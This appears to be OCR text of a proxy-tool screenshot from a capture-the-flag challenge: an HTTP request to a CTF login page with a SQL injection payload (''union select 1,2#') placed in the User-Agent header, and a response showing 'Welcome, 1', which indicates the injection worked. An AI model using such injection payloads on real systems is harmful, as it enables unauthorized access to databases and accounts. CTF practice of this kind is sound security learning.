 Request
Raw Headers Hex
1 GET /login? HTTP/1.1
2 Host: agents.2020.chall.actf.co
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 DNT: 1
6 User-Agent: 'union select 1,2#
7 Sec-Fetch-Dest: document
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Referer: https://agents.2020.chall.actf.co/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
15
16
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Length: 144
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 20 Mar 2020 06:21:04 GMT
5 Server: Caddy
6 Server: nginx/1.14.1
7 Connection: close
8
9 <!DOCTYPE html>
10
11 <html>
12 <head>
13 <title>Super Secret Agents Login</title>
14 </head>
15 <body style="padding: 50px">
16 <p>Welcome, 1</p>
17 </body>
18 </html>